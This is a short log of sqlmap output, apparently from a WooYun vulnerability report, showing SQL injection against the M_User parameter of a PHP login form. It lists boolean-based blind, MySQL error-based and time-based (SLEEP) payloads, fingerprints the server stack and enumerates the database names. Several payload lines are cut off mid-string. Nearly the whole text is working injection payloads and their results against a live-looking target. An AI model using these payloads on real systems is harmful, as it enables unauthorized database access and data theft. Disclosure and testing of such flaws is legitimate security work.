 ---
Parameter: M_User (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL c
Payload: M_Pass=88952634&Submit=%EF%BF%BD%EF%BF%BD%C2%BC&M_User
44=3044#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: M_Pass=88952634&Submit=%EF%BF%BD%EF%BF%BD%C2%BC&M_User
GROUP BY CONCAT(0x7178717671,(SELECT (CASE WHEN (1604=1604) THEN 1
0x717a707671,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: M_Pass=88952634&Submit=%EF%BF%BD%EF%BF%BD%C2%BC&M_User
D (SELECT * FROM (SELECT(SLEEP(5)))YrtP)#
---
[18:55:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[18:55:31] [INFO] fetching database names
[18:55:31] [INFO] the SQL query used returns 2 entries
[18:55:31] [INFO] resumed: information_schema
[18:55:31] [INFO] resumed: web
available databases [2]:
[*] information_schema
[*] web
www.wooyun.org